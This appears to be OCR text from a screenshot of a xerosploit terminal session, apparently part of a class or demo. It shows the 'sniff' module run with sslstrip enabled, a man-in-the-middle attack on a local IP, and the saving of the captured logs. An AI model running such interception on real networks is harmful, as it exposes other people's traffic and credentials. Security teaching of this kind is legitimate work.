 root : xerosploit — Konsole
File Edit View Bookmarks Settings Help
Xero»modules ➮ sniff
[!] Error : Module not found . Type 'help' to view the modules list.
[+] Which module do you want to load ? Enter 'help' for more information.
Xero»modules ➮ sniff
Sniffing
Capturing any data passed over your local network
[+] Please type 'run' to execute the 'sniff' command.
Xero»modules»sniff ➮ run
[+] Do you want to load sslstrip ? (y/n).
Xero»modules»sniff ➮ y
[++] All logs are saved on : /opt/xerosploit/xerosniff
[++] Sniffing on 192.168.43.179
[++] sslstrip : ON
[++] Press 'Ctrl + C' to stop .
^C
Stopping MITM attack ...
[+] Do you want to save logs ? (y/n).
Xero»modules»sniff ➮ y
[++] Logs have been saved.
[+] Please type 'run' to execute the 'sniff' command.
Xero»modules»sniff ➮
Mozilla Firefox root : xerosploit — Konsole window7 [Running] - Oracle VM ... Participants (4) EN qb 9:24 PM
Kolkata